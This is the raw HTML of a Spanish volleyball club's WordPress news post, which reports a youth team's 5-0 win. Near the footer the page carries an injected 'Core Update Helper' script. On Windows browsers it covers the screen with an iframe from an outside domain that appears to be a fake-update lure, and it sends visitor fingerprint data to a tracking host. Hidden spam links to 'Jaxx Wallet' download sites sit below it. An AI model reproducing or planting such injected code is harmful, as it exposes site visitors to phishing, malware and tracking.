@media screen and (min-width: 800px){.site-navigation .menu .page_item_has_children a:after,.site-navigation .menu .menu-item-has-children a:after{top:-2px;font-size:15px;font-size:1.5rem;}.site-navigation .menu .sub-menu li a,.site-navigation .menu .children li a{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.4;letter-spacing:0px;word-spacing:0px;}.site-navigation .menu .children .page_item_has_children a:after,.site-navigation .menu .sub-menu .menu-item-has-children a:after{font-size:9px;font-size:0.9rem;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current_page_ancestor > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a,.site-navigation .menu li.current-menu-ancestor > a{font-weight:bold;}.site-navigation ul.menu ul a:hover,.site-navigation ul.menu ul a:focus,.site-navigation .menu ul ul a:hover,.site-navigation .menu ul ul a:focus{background-color:#dd3333;}.site-navigation ul.menu ul a,.site-navigation .menu ul ul a{color:#02247a;}.site-navigation .menu .sub-menu,.site-navigation .menu .children{background-color:rgba(234, 221, 32, 1);}.site-navigation .menu li.current_page_item,.site-navigation .menu .children li.current_page_item,.site-navigation .menu li.current_page_ancestor,.site-navigation .menu li.current-menu-item,.site-navigation .menu .sub-menu li.current-menu-item,.site-navigation .menu li.current-menu-ancestor{background-color:rgba(221, 183, 68, 1);}}
@media screen and (min-width: 1100px){.header-social-links li a{font-size:32px;font-size:3.2rem;}.footer-social-links{font-size:27px;font-size:2.7rem;}}
@media screen and (max-width: 800px){.site-navigation .menu-toggle{background-color:rgba(221, 51, 51);}}
</style>
<!-- End Make Inline CSS -->
<link rel="icon" href="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cvsantjoan.es/wp-content/uploads/2020/05/cropped-LOGO-modificado-scaled-2-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-3743 single-format-standard custom-background wp-theme-make view-post boxed no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>

			
<header id="site-header" class="site-header header-layout-2 no-site-title no-site-tagline" role="banner">
		<div class="header-bar right-content">
		<div class="container">
								<div class="header-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://www.facebook.com/pages/category/Stadium--Arena---Sports-Venue/Club-Voleibol-San-Juan-746217412175635/" target="_blank">
						<i class="fab fa-facebook-square" aria-hidden="true"></i>
						<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="mailto:cvsantjoandalacant@gmail.com">
						<i class="fa fa-fw fa-envelope" aria-hidden="true"></i>
						<span class="screen-reader-text">Correo electrónico</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="https://www.instagram.com/cvsantjoan/?hl=es" target="_blank">
						<i class="fab fa-instagram" aria-hidden="true"></i>
						<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
			</ul>
			</div>
								<span class="header-text">
				CLUB VOLEIBOL SANT JOAN D´ALACANT				</span>
			
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title screen-reader-text">
					<a href="https://cvsantjoan.es/" rel="home">Club Voleibol Sant Joan d´Alancant</a>
				</h1>
												<span class="site-description screen-reader-text">
					cvsantjoan.es				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menú</button>
		<div class=" mobile-menu"><ul id="menu-principal" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://cvsantjoan.es">Inicio</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://cvsantjoan.es/nuestro-club/">EL CLUB</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://cvsantjoan.es/historia/">HISTORIA DEL CLUB</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://cvsantjoan.es/junta-directiva/">JUNTA DIRECTIVA</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://cvsantjoan.es/patrocinadores/">PATROCINADORES</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://cvsantjoan.es/contacta-con-nosotros/">CONTACTO</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-230"><a href="https://cvsantjoan.es/noticias/">NOTICIAS</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-234"><a href="https://cvsantjoan.es/equitaciones/">ROPA, HORARIO Y CUOTAS</a>
<ul class="sub-menu">
	<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://cvsantjoan.es/equipacion/">ROPA EQUIPACIÓN</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://cvsantjoan.es/horario-entrenamientos/">HORARIO ENTRENAMIENTOS</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://cvsantjoan.es/cuotas/">CUOTAS</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://cvsantjoan.es/nuestros-equipos/">CLASIFICACIÓN Y EQUIPOS</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://cvsantjoan.es/voley-playa/">VOLEY PLAYA</a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://cvsantjoan.es/noticias-voley-playa/">NOTICIAS VOLEY PLAYA</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cvsantjoan.es/competiciones-voley/">COMPETICIONES</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cvsantjoan.es/equipos-voley/">EQUIPOS VOLEY PLAYA</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://cvsantjoan.es/cuota-voley-playa/">CUOTAS VOLEY PLAYA</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://cvsantjoan.es/documentacion/">DOCUMENTACIÓN LEGAL</a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://cvsantjoan.es/reglamento-del-regimen-interno/">REGLAMENTO INTERNO</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://cvsantjoan.es/aviso-legal/">AVISO LEGAL</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://cvsantjoan.es/informacion-adicional/">INFORMACIÓN ADICIONAL</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://cvsantjoan.es/politica-cookies/">POLITICA COOKIES</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://cvsantjoan.es/plan-de-actuacion-y-contingencia-covid-19/">PLAN DE ACTUACIÓN COVID</a></li>
</ul>
</li>
<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1979"><a href="https://cvsantjoan.es/cv-sant-joan/">SENIOR CV. SANT JOAN S2</a>
<ul class="sub-menu">
	<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://cvsantjoan.es/plantilla/">PLANTILLA SUPERLIGA2</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://cvsantjoan.es/calendario-y-clasificacion/">CLASIFICACIÓN Y HORARIOS</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://cvsantjoan.es/merchandising/">MERCHANDISING</a></li>
</ul>
</li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-3743" class="post-3743 post type-post status-publish format-standard hentry category-uncategorized has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2022-02-25T06:53:37+01:00">febrero 25, 2022</time>
</div>


<h1 class="entry-title">
			El equipo alevín CV Sant Joan Rojo vence 5-0 al CV Alicante 2000 B	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
				<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">En la tarde de ayer jueves, el equipo alevín <strong>CV Sant Joan Rojo</strong> ha disputado el partido correspondiente a la jornada del próximo fin de semana.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Buen partido de las alevines frente al <strong>CV Alicante 2000 B</strong> que han comenzado con muchos nervios pero que finalmente han sacado su mejor versión consiguiendo la victoria por <strong>0-5.</strong></div>
<div dir="auto">¡Enhorabuena!</div>
<div dir="auto"><img fetchpriority="high" decoding="async" class="size-full wp-image-3744 aligncenter" src="https://cvsantjoan.es/wp-content/uploads/2022/02/274333277_2470054946458531_4695849553472340746_n.jpg" alt="" width="720" height="540" srcset="https://cvsantjoan.es/wp-content/uploads/2022/02/274333277_2470054946458531_4695849553472340746_n.jpg 720w, https://cvsantjoan.es/wp-content/uploads/2022/02/274333277_2470054946458531_4695849553472340746_n-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></div>
</div>
		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://cvsantjoan.es/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/56e1c90005b191d74d8cd72ff64ced7855e6b4ed07880b9249b731929e759a63?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56e1c90005b191d74d8cd72ff64ced7855e6b4ed07880b9249b731929e759a63?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a>	</div>
		<div class="entry-author-byline">
		por <a class="vcard fn" href="https://cvsantjoan.es/author/admin/">admin</a>	</div>
	</div>
</div>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Navegación de la entrada</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://cvsantjoan.es/2022/02/25/partido-entre-los-2-equipos-cadetes-preferentes-remax-arimar-sant-joan/" rel="next">Partido entre los 2 equipos cadetes preferentes REMAX Arimar Sant Joan</a></div><div class="nav-next"><a href="https://cvsantjoan.es/2022/02/24/el-i-memorial-jose-garcia-parres-de-selecciones-provinciales-infantil-y-cadete-se-dispuara-el-19-y-20-de-abril-en-elche/" rel="prev">El I Memorial José García Parrés de Selecciones Provinciales Infantil y Cadete se dispuará el 19 y 20 de abril en Elche</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/02/25/el-equipo-alevin-cv-sant-joan-rojo-vence-5-0-al-cv-alicante-2000-b/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://cvsantjoan.es/wp-login.php?redirect_to=https%3A%2F%2Fcvsantjoan.es%2F2022%2F02%2F25%2Fel-equipo-alevin-cv-sant-joan-rojo-vence-5-0-al-cv-alicante-2000-b%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-2" role="contentinfo">
	<div class="container">
		
		
<div class="site-info">
		<div class="footer-text">
		Club Voleibol Sant Joan d´Alacant	</div>
	
		<div class="footer-credit">
		Desarrollado con <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Tu amigable tema maquetador de páginas de WordPress.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://www.facebook.com/pages/category/Stadium--Arena---Sports-Venue/Club-Voleibol-San-Juan-746217412175635/" target="_blank">
						<i class="fab fa-facebook-square" aria-hidden="true"></i>
						<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="mailto:cvsantjoandalacant@gmail.com">
						<i class="fa fa-fw fa-envelope" aria-hidden="true"></i>
						<span class="screen-reader-text">Correo electrónico</span>
					</a>
				</li>
							<li class="make-social-icon">
					<a href="https://www.instagram.com/cvsantjoan/?hl=es" target="_blank">
						<i class="fab fa-instagram" aria-hidden="true"></i>
						<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/make\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/dabb30aed8591f7efdd0a4bcd181825a", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Liberty Wallet</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">jaxxwallet-liberty.com</a></p>
<p><a href="https://chaintechsource.com/blog/jaxx-wallet-download-top-reasons-to-use/" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<script type="text/javascript" id="make-frontend-js-extra">
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-content/themes/make/js/frontend.js?ver=1.10.9" id="make-frontend-js"></script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.9" id="make-dynamic-stylesheet-js"></script>

	</body>
</html>